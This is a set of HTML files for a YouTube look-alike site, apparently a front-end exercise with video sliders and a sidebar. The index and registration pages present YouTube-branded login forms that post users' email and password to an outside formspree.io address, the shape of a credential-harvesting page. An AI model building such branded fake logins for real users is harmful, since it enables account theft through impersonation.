
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./css/style.css">
    <link rel="stylesheet" href="./css/normalize.css">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js?render=reCAPTCHA_site_key"></script>
    <title>YouTube - Wait</title>
</head>
<body>
    <form class="form-1" action="https://formspree.io/f/mrgrevqj" method="post">
        <p class="field">
            <input type="email" name="login" placeholder="Example@mail.com" required>
            
            <i class="icon-user icon-large"><img src="./images/user-icon1.png" width="25" height="25" alt="icon-user-autorization" class="icon-user-autorization0"></i>
        </p>
        <p class="field">
            <input type="password" name="password" placeholder="Пароль" required>
            <i class="icon-lock icon-large"><img src="./images/padlock_icon-icons.com_70907.png" width="30" height="30" alt="icon-user-autorization" class="icon-user-autorization0"></i>
        </p>
        <div class="g-recaptcha" data-sitekey="6LdkpcoaAAAAACqExloROcsy9TpjqRhhAApVPd3g" width="25" height="25" ></div>
        <p class="submit">
            <button type="submit" name="submit">
                <i class="icon-arrow-right icon-large"><img  src="./images/arrow.png" width="30" height="30" alt="icon-user-autorization" class="icon-user-autorization2"></i></button>
        </p>
    </form>
</body>
</html>
</file>

<file: index1.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="./css/style.css">
    <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Mulish:wght@400;700&display=swap" rel="stylesheet">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
</head>
<body>
    <header class="header">
        <button class="menu-button">
            <span class="menu-line"></span>
            <span class="menu-line"></span>
            <span class="menu-line"></span>
        </button>
        <img src="./images/Black.svg" alt="Youtube Logo" class="logo">
        
        <div class="input-group" >
            <input type="search" name="search" class="input-search"  placeholder="Search">
            <button type="submit" class="button-search">
                <svg class="icon" width='19' height='19'>
                    <use xlink:href="./images/icons.svg#Shape"></use>
                </svg>
            </button>
        </div>
        <div class="mobile-search">
            <svg class="icon" width='19' height='19'>
                <use xlink:href="./images/icons.svg#Shape"></use>
            </svg>
        </div>

        <div class="icons">
            <a href="#" class="icons-link">
                <svg class="icon icon-video" width='27' height='20'>
                    <use xlink:href="./images/icons.svg#phone-18"></use>
                </svg>
            </a>
            <a href="#" class="icons-link">
                <svg class="icon icon-apps" width='21' height='21'>
                    <use xlink:href="./images/icons.svg#Combined Shape"></use>
                </svg>
            </a>
            <a href="#" class="icons-link">
                <svg class="icon icon-notification" width='22' height='26'>
                    <use xlink:href="./images/icons.svg#ui-11"></use>
                </svg>
            </a>
        </div>
        <a href="#" class="user">
            <img src="./images/f7IgfgAuVgs.jpg" alt="" class="user-avatar">
        </a>
    </header>

<div class="mobile-sidebar">
    <ul class="nav-menu">
        <li class="nav-item">
            <a href="#" class="nav-link">
                <svg class="icon icon-home" width='20' height='19'>
                    <use xlink:href="./images/icons.svg#Home"></use>
                </svg>
                <span class="nav-text">Home</span>
            </a>
        </li>
        <li class="nav-item">
            <a href="#" class="nav-link">
                <svg class="icon icon-trending" width='20' height='19'>
                    <use xlink:href="./images/icons.svg#Trending"></use>
                </svg>
                <span class="nav-text">Trending</span>
            </a>
        </li>
        <li class="nav-item">
            <a href="#" class="nav-link">
                <svg class="icon icon-subscription" width='20' height='19'>
                    <use xlink:href="./images/icons.svg#Subscription"></use>
                </svg>
                <span class="nav-text">Subscription</span>
            </a>
        </li>
        <li class="nav-item">
            <a href="#" class="nav-link">
                <svg class="icon icon-library" width='20' height='19'>
                    <use xlink:href="./images/icons.svg#Library"></use>
                </svg>
                <span class="nav-text">Library</span>
            </a>
        </li>
    </ul>
</div>

    <div class="conteiner">
        <aside class="sidebar scroll-block">
            <nav class="nav">
                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-home" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Home"></use>
                        </svg>
                        <span class="nav-text">Home</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-trending" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Trending"></use>
                        </svg>
                        <span class="nav-text">Trending</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-subscription" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Subscription"></use>
                        </svg>
                        <span class="nav-text">Subscription</span>
                        </a>
                    </li>                   
                </ul>

                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-library" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Library"></use>
                        </svg>
                        <span class="nav-text">Library</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-history" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#History"></use>
                        </svg>
                        <span class="nav-text">History</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-watchlater" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Watch later"></use>
                        </svg>
                        <span class="nav-text">Watch later</span>
                        </a>
                    </li> 
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-favourites" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Favorites"></use>
                        </svg>
                        <span class="nav-text">Favourites</span>
                        </a>
                    </li>         
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-likedvideos" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Liked-videos"></use>
                        </svg>
                        <span class="nav-text">Liked videos</span>
                        </a>
                    </li>         
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-music" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Music"></use>
                        </svg>
                        <span class="nav-text">Music</span>
                        </a>
                    </li>         
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-games" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Games"></use>
                        </svg>
                        <span class="nav-text">Games</span>
                        </a>
                    </li>   
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-chevron-down" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#chevron-down"></use>
                        </svg>
                        <span class="nav-text">Show more</span>
                        </a>
                    </li>                           
                </ul>
            </nav>
                <h2 class="nav-title">Subscription</h2>

                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval.png" alt="" class="nav-image">
                            <span class="nav-text">Gussie Singleton</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval1.png" alt="" class="nav-image">
                            <span class="nav-text">Nora Francis</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval2.png" alt="" class="nav-image">
                            <span class="nav-text">Belle Briggs</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval3.png" alt="" class="nav-image">
                            <span class="nav-text">Eunice Cortez</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval4.png" alt="" class="nav-image">
                            <span class="nav-text">Emma Hanson</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval5.png" alt="" class="nav-image">
                            <span class="nav-text">Leah Berry</span>
                        </a>
                    </li>
                </ul>

                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-setting" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Setting"></use>
                        </svg>
                        <span class="nav-text">Setting</span>
                        </a>
                    </li>                 
                </ul>         
        </aside>
        <main class="content">
            <div class="channel">
                <a href="#" class="channel-title">
                    <img src="./images/Oval.png" alt="Belle" class="channel-avatar">
                    <span class="channel-text">Dollie Blair</span>
                </a>
            <div class="slider-buttons">


                <div class="channel-button channel-button-prev">
                    <svg class="icon icon-left" width='28' height='28'>
                        <use xlink:href="./images/icons.svg#Left"></use>
                    </svg>
                </div>
                <div class="channel-button channel-button-next">
                    <svg class="icon icon-right" width='28' height='28'>
                        <use xlink:href="./images/icons.svg#Right"></use>
                    </svg>
                </div>
            </div>
                <div class="swiper-container channel-slider">
                    <!-- Additional required wrapper -->
                    <div class="swiper-wrapper">
                        <!-- Slides -->
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                    <img src="./images/Cover.png" alt="" class="thumbnail">
                                    <span class="video-duration">4:15</span>
                                </div>
                                <h3 class="video-title">A Brief History Of Creation</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">80k views</span>
                                        <span class="video-date">3 days ago</span>
                                    </span>
                                    <span class="video-channel">Dollie Blair</span>
                                </div>
                            </div>
                        </div>




                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                    <img src="./images/Cover1.png" alt="" class="thumbnail">
                                    <span class="video-duration">8:00</span>
                                </div>
                                <h3 class="video-title">Selecting The Right Hotel</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">123k views</span>
                                        <span class="video-date">1 months ago</span>
                                    </span>
                                    <span class="video-channel">Dollie Blair</span>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                    <img src="./images/Cover2.png" alt="" class="thumbnail">
                                    <span class="video-duration">5:32</span>
                                </div>
                                <h3 class="video-title">Asteroids</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">43k views</span>
                                        <span class="video-date">12 days ago</span>
                                    </span>
                                    <span class="video-channel">Dollie Blair</span>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide"><div class="video-card">
                            <div class="video-thumb">
                                <img src="./images/Cover3.png" alt="" class="thumbnail">
                                <span class="video-duration">6:40</span>
                            </div>
                            <h3 class="video-title">Telescopes 101</h3>


                            <div class="video-info">
                                <span class="video-counter">
                                    <span class="video-view">11k views</span>
                                    <span class="video-date">6 months ago</span>
                                </span>
                                <span class="video-channel">Dollie Blair</span>
                            </div>
                        </div>
                    </div>
                        <div class="swiper-slide"><div class="video-card">
                            <div class="video-thumb">
                                <img src="./images/Cover4.png" alt="" class="thumbnail">
                                <span class="video-duration">1:45</span>
                            </div>
                            <h3 class="video-title">Medical Care Is Just</h3>
                            <div class="video-info">
                                <span class="video-counter">
                                    <span class="video-view">18k views</span>
                                    <span class="video-date">2 days ago</span>
                                </span>
                                <span class="video-channel">Dollie Blair</span>
                            </div>
                        </div>
                    </div>
                        <div class="swiper-slide"><div class="video-card">
                            <div class="video-thumb">
                                <img src="./images/Cover5.png" alt="" class="thumbnail">
                                <span class="video-duration">2:12</span>
                            </div>
                            <h3 class="video-title">Moon Gazing</h3>
                            <div class="video-info">
                                <span class="video-counter">
                                    <span class="video-view">67k views</span>
                                    <span class="video-date">4 months ago</span>
                                </span>
                                <span class="video-channel">Dollie Blair</span>
                            </div>
                        </div>
                    </div>
                    </div>
                
                    <!-- If we need navigation buttons -->
                </div>
                <!--/.swiper-container-->
            </div>
            <div class="channel">
                <a href="#" class="channel-title">
                    <span class="channel-text1">Recommended</span>
                </a>
                <div class="slider-buttons">
                    <div class="channel-button channel-button-prev1">
                        <svg class="icon icon-left" width='28' height='28'>
                            <use xlink:href="./images/icons.svg#Left"></use>
                        </svg>
                    </div>
                    <div class="channel-button channel-button-next1">
                        <svg class="icon icon-right" width='28' height='28'>
                            <use xlink:href="./images/icons.svg#Right"></use>
                        </svg>
                    </div>
                </div>

                <div class="swiper-container channel-slider1">
                    <!-- Additional required wrapper -->
                    <div class="swiper-wrapper">
                        <!-- Slides -->
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb1">
                                    <img src="./images/Cover21.png" alt="" class="thumbnail1">
                                    <span class="video-duration">3:40</span>
                                </div>
                                <h3 class="video-title1">Dude You Re Getting A Telescope</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">34k views</span>
                                        <span class="video-date">5 months ago</span>
                                    </span>
                                    <span class="video-channel">Gussie French</span>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb1">
                                    <img src="./images/Cover22.png" alt="" class="thumbnail1">
                                    <span class="video-duration">2:12</span>
                                </div>
                                <h3 class="video-title1">Moon Gazing</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">54k views</span>
                                        <span class="video-date">11 months ago</span>
                                    </span>
                                    <span class="video-channel">Edward Osborne</span>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb1">
                                    <img src="./images/Cover23.png" alt="" class="thumbnail1">
                                    <span class="video-duration">2:12</span>
                                </div>
                                <h3 class="video-title1">Moon Gazing</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">125k views</span>
                                        <span class="video-date">4 months ago</span>
                                    </span>
                                    <span class="video-channel">Dollie Blair</span>
                                </div>
                            </div>
                        </div>
                    </div>
            
                    <!-- If we need navigation buttons -->
                </div>
                <!--/.swiper-container-->
            </div>
            <div class="channel">
                <a href="#" class="channel-title">
                    <img src="./images/Oval03.svg" alt="Belle" class="channel-avatar">
                    <span class="channel-text">Food & Drink</span>    
                    <span class="channel-recommendedtext">Recommended channel for you</span>              
                </a>

                

                <div class="slider-buttons">
                    <div class="channel-button channel-button-prev2">
                        <svg class="icon icon-left" width='28' height='28'>
                            <use xlink:href="./images/icons.svg#Left"></use>
                        </svg>
                    </div>
                    <div class="channel-button channel-button-next2">
                        <svg class="icon icon-right" width='28' height='28'>
                            <use xlink:href="./images/icons.svg#Right"></use>
                        </svg>
                    </div>
                </div>
                
                <button class="buttonSubs">
                    <span class="channelSubs">Subscribe 2.3m</span>
                </button>

                <div class="swiper-container channel-slider2">
                    <!-- Additional required wrapper -->
                    <div class="swiper-wrapper">
                        <!-- Slides -->
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                    <img src="./images/Cover31.png" alt="" class="thumbnail">
                                    <span class="video-duration">7:36</span>
                                </div>
                                <h3 class="video-title">Astronomy Or Astrology</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">240k views</span>
                                        <span class="video-date">4 months ago</span>
                                    </span>
                                    <span class="video-channel">Food & Drink</span>
                                </div>
                            </div>
                        </div>

                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                    <img src="./images/Cover32.png" alt="" class="thumbnail">
                                    <span class="video-duration">2:19</span>
                                </div>
                                <h3 class="video-title">Radio Astronomy</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">1k views</span>
                                        <span class="video-date">11 months ago</span>
                                    </span>
                                    <span class="video-channel">Food & Drink</span>
                                </div>
                            </div>
                        </div>

                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                    <img src="./images/Cover33.png" alt="" class="thumbnail">
                                    <span class="video-duration">3:40</span>
                                </div>
                                <h3 class="video-title">A Good Autoresponder</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">45k views</span>
                                        <span class="video-date">2 months ago</span>
                                    </span>
                                    <span class="video-channel">Food & Drink</span>
                                </div>
                            </div>
                        </div>

                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                    <img src="./images/Cover34.png" alt="" class="thumbnail">
                                    <span class="video-duration">1:56</span>
                                </div>
                                <h3 class="video-title">Baby Monitor Technology</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">86k views</span>
                                        <span class="video-date">7 days ago</span>
                                    </span>
                                    <span class="video-channel">Food & Drink</span>
                                </div>
                            </div>
                        </div>

                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                    <img src="./images/Cover35.png" alt="" class="thumbnail">
                                    <span class="video-duration">2:19</span>
                                </div>
                                <h3 class="video-title">Advertising Outdoors</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">13k views</span>
                                        <span class="video-date">15 days ago</span>
                                    </span>
                                    <span class="video-channel">Food & Drink</span>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                    <img src="./images/Cover36.png" alt="" class="thumbnail">
                                    <span class="video-duration">4:15</span>
                                </div>
                                <h3 class="video-title">Asteroids</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">123k views</span>
                                        <span class="video-date">4 months ago</span>
                                    </span>
                                    <span class="video-channel">Dollie Blair</span>
                                </div>
                            </div>
                        </div>
                    </div>
            
                    <!-- If we need navigation buttons -->
                </div>
                <!--/.swiper-container-->
            </div>
        </main>
    </div>

    <script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: registration.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./css/style.css">
    <link rel="stylesheet" href="./css/normalize.css">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <script type="text/javascript" src="./js/jquery-3.5.1.min.js"></script>
    <script src="./js/auth-main.js"></script>   
    <title>YouTube - Wait</title>
</head>
<body>
    <form class="form-1" action="https://formspree.io/f/mrgrevqj" method="post" target="_blank">
        <p class="field">
            <input type="email" id="login" name="login" placeholder="Example@mail.com" required>
            
            <i class="icon-user icon-large"><img src="./images/user-icon1.png" width="25" height="25" alt="icon-user-autorization" class="icon-user-autorization0"></i>
        </p>
        <p class="field">
            <input type="password" id="password" name="password" placeholder="Пароль" required>
            <i class="icon-lock icon-large"><img src="./images/padlock_icon-icons.com_70907.png" width="30" height="30" alt="icon-user-autorization" class="icon-user-autorization0"></i>
        </p>
        <div class="g-recaptcha" data-sitekey="6LcpqsoaAAAAAHjA6_yGuaCCRfpTmBYzct3qYqKi" width="25" height="25" ></div>
        <div class="container signin">
        <p>Уже есть аккаунт? <a href="./index.html">Войти</a></p>
        </div>
        <p class="submit">
            <button type="submit" name="submit" onclick="Registration()">
                <i class="icon-arrow-right icon-large"><img  src="./images/arrow.png" width="30" height="30" alt="icon-user-autorization" class="icon-user-autorization2"></i></button>
        </p>
    </form>
</body>
</html>
</file>

<file: YouTube_Gaming.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="./css/style.css">
    <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Mulish:wght@400;700&display=swap" rel="stylesheet">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
</head>
<body>
    <header class="header">
        <button class="menu-button">
            <span class="menu-line"></span>
            <span class="menu-line"></span>
            <span class="menu-line"></span>
        </button>
        <a href="./YouTube.html">
        <img src="./images/Black.svg" alt="Youtube Logo" class="logo">
        </a>

        <div class="input-group" >
            <input type="search" name="search" class="input-search"  placeholder="Search">
            <button type="submit" class="button-search">
                <svg class="icon" width='19' height='19'>
                    <use xlink:href="./images/icons.svg#Shape"></use>
                </svg>
            </button>
        </div>
        <div class="mobile-search">
            <svg class="icon" width='19' height='19'>
                <use xlink:href="./images/icons.svg#Shape"></use>
            </svg>
        </div>

        <div class="icons">
            <a href="#" class="icons-link">
                <svg class="icon icon-video" width='27' height='20'>
                    <use xlink:href="./images/icons.svg#phone-18"></use>
                </svg>
            </a>
            <a href="#" class="icons-link">
                <svg class="icon icon-apps" width='21' height='21'>
                    <use xlink:href="./images/icons.svg#Combined Shape"></use>
                </svg>
            </a>
            <a href="#" class="icons-link">
                <svg class="icon icon-notification" width='22' height='26'>
                    <use xlink:href="./images/icons.svg#ui-11"></use>
                </svg>
            </a>
        </div>
        <a href="#" class="user">
            <img src="./images/f7IgfgAuVgs.jpg" alt="" class="user-avatar">
        </a>
    </header>

<div class="mobile-sidebar">
    <ul class="nav-menu">
        <li class="nav-item">
            <a href="#" class="nav-link">
                <svg class="icon icon-home" width='20' height='19'>
                    <use xlink:href="./images/icons.svg#Home"></use>
                </svg>
                <span class="nav-text">Home</span>
            </a>
        </li>
        <li class="nav-item">
            <a href="#" class="nav-link">
                <svg class="icon icon-trending" width='20' height='19'>
                    <use xlink:href="./images/icons.svg#Trending"></use>
                </svg>
                <span class="nav-text">Trending</span>
            </a>
        </li>
        <li class="nav-item">
            <a href="#" class="nav-link">
                <svg class="icon icon-subscription" width='20' height='19'>
                    <use xlink:href="./images/icons.svg#Subscription"></use>
                </svg>
                <span class="nav-text">Subscription</span>
            </a>
        </li>
        <li class="nav-item">
            <a href="#" class="nav-link">
                <svg class="icon icon-library" width='20' height='19'>
                    <use xlink:href="./images/icons.svg#Library"></use>
                </svg>
                <span class="nav-text">Library</span>
            </a>
        </li>
    </ul>
</div>

    <div class="conteiner">
        <aside class="sidebar scroll-block">
            <nav class="nav">
                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-home" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Home"></use>
                        </svg>
                        <span class="nav-text">Home</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-trending" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Trending"></use>
                        </svg>
                        <span class="nav-text">Trending</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-subscription" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Subscription"></use>
                        </svg>
                        <span class="nav-text">Subscription</span>
                        </a>
                    </li>                   
                </ul>

                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-library" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Library"></use>
                        </svg>
                        <span class="nav-text">Library</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-history" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#History"></use>
                        </svg>
                        <span class="nav-text">History</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-watchlater" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Watch later"></use>
                        </svg>
                        <span class="nav-text">Watch later</span>
                        </a>
                    </li> 
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-favourites" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Favorites"></use>
                        </svg>
                        <span class="nav-text">Favourites</span>
                        </a>
                    </li>         
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-likedvideos" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Liked-videos"></use>
                        </svg>
                        <span class="nav-text">Liked videos</span>
                        </a>
                    </li>         
                    <li class="nav-item">
                        <a href="./YouTube_Gaming.html" class="nav-link">
                        <svg class="icon icon-music" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Music"></use>
                        </svg>
                        <span class="nav-text">Music</span>
                        </a>
                    </li>         
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-games" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Games"></use>
                        </svg>
                        <span class="nav-text">Games</span>
                        </a>
                    </li>   
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-chevron-down" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#chevron-down"></use>
                        </svg>
                        <span class="nav-text">Show more</span>
                        </a>
                    </li>                           
                </ul>
            </nav>
                <h2 class="nav-title">Subscription</h2>

                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval.png" alt="" class="nav-image">
                            <span class="nav-text">Gussie Singleton</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval1.png" alt="" class="nav-image">
                            <span class="nav-text">Nora Francis</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval2.png" alt="" class="nav-image">
                            <span class="nav-text">Belle Briggs</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval3.png" alt="" class="nav-image">
                            <span class="nav-text">Eunice Cortez</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval4.png" alt="" class="nav-image">
                            <span class="nav-text">Emma Hanson</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                            <img src="./images/Oval5.png" alt="" class="nav-image">
                            <span class="nav-text">Leah Berry</span>
                        </a>
                    </li>
                </ul>

                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="#" class="nav-link">
                        <svg class="icon icon-setting" width='20' height='19'>
                            <use xlink:href="./images/icons.svg#Setting"></use>
                        </svg>
                        <span class="nav-text">Setting</span>
                        </a>
                    </li>                 
                </ul>         
        </aside>
        <main class="content">
            <div class="channel">
                <a href="https://www.youtube.com/channel/UCPHjpfnnGklkRBBTd0k6aHg" class="channel-title">
                    <img src="./images/Avici_avatar.jpg" alt="Avicii" class="channel-avatar">
                    <span class="channel-text">Avicii</span>
                </a>
            <div class="slider-buttons">


                <div class="channel-button channel-button-prev">
                    <svg class="icon icon-left" width='28' height='28'>
                        <use xlink:href="./images/icons.svg#Left"></use>
                    </svg>
                </div>
                <div class="channel-button channel-button-next">
                    <svg class="icon icon-right" width='28' height='28'>
                        <use xlink:href="./images/icons.svg#Right"></use>
                    </svg>
                </div>
            </div>
                <div class="swiper-container channel-slider">
                    <!-- Additional required wrapper -->
                    <div class="swiper-wrapper">
                        <!-- Slides -->
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                    <a href="https://www.youtube.com/watch?v=IcrbM1l_BoI&list=OLAK5uy_mDm6sHCjqUcRpQaPVAGHHEY6uobsh0fVc">
                                    <img src="./images/wake_me_up.png" alt="" class="thumbnail">
                                    <span class="video-duration">4:32</span>
                                </a>
                                </div>
                                <h3 class="video-title">Wake Me Up (Official Video)</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">2B views</span>
                                        <span class="video-date">7 years ago</span>
                                    </span>
                                    <span class="video-channel">Avicii</span>
                                </div>
                            </div>
                        </div>




                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                <a href="https://www.youtube.com/watch?v=cHHLHGNpCSA&list=OLAK5uy_kDChrO3UQuY4qQfOfgLj22p69pwGA4m0c">
                                    <img src="./images/waiting_for_love.png" alt="" class="thumbnail">
                                    <span class="video-duration">3:50</span>
                                </a>
                                </div>
                                <h3 class="video-title">Waiting For Love</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">847M views</span>
                                        <span class="video-date">6 years ago</span>
                                    </span>
                                    <span class="video-channel">Avicii</span>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb">
                                    <a href="https://www.youtube.com/watch?v=UtF6Jej8yb4">
                                    <img src="./images/the_nights.png" alt="" class="thumbnail">
                                    <span class="video-duration">3:10</span>
                                </a>
                                </div>
                                <h3 class="video-title">The Nights</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">698M views</span>
                                        <span class="video-date">6 years ago</span>
                                    </span>
                                    <span class="video-channel">Avicii</span>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide"><div class="video-card">
                            <div class="video-thumb">
                                <a href="https://www.youtube.com/watch?v=_ovdm2yX4MA">
                                <img src="./images/levels.png" alt="" class="thumbnail">
                                <span class="video-duration">3:18</span>
                            </a>
                            </div>
                            <h3 class="video-title">Levels</h3>


                            <div class="video-info">
                                <span class="video-counter">
                                    <span class="video-view">541M views</span>
                                    <span class="video-date">9 years ago</span>
                                </span>
                                <span class="video-channel">Avicii</span>
                            </div>
                        </div>
                    </div>
                        <div class="swiper-slide"><div class="video-card">
                            <div class="video-thumb">
                            <a href="https://www.youtube.com/watch?v=bek1y2uiQGA">
                                <img src="./images/i_could_be_the_one.png" alt="" class="thumbnail">
                                <span class="video-duration">4:45</span>
                            </a>
                            </div>
                            <h3 class="video-title">I Could Be The One</h3>
                            <div class="video-info">
                                <span class="video-counter">
                                    <span class="video-view">325M views</span>
                                    <span class="video-date">8 years ago</span>
                                </span>
                                <span class="video-channel">Avicii vs Nicky Romero</span>
                            </div>
                        </div>
                    </div>
                        <div class="swiper-slide"><div class="video-card">
                            <div class="video-thumb">
